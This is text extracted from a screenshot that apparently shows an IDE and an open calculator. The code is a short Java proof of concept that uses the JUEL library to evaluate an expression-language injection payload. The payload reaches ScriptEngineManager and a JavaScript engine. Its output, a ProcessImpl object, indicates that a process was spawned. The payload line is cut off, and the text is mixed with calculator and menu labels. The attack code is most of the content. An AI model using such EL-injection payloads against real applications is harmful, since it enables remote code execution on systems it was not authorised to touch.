 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Test
Programmer
Test.java
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
import de.odysseus.el.ExpressionFactoryImpl;
import de.odysseus.el.util.SimpleContext;
import javax.el.ExpressionFactory;
import javax.el.ValueExpression;
public class Test {
public static void main(String[] args) throws Exception {
ExpressionFactory expressionFactory = new ExpressionFactoryImpl();
SimpleContext simpleContext = new SimpleContext();
String exp = "${''.getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").e
ValueExpression valueExpression = expressionFactory.createValueExpression(simpleContext, exp, String.class);
System.out.println(valueExpression.getValue(simpleContext));
}
}
...
java.lang.ProcessImpl@6b4a4e18
Process finished with exit code 0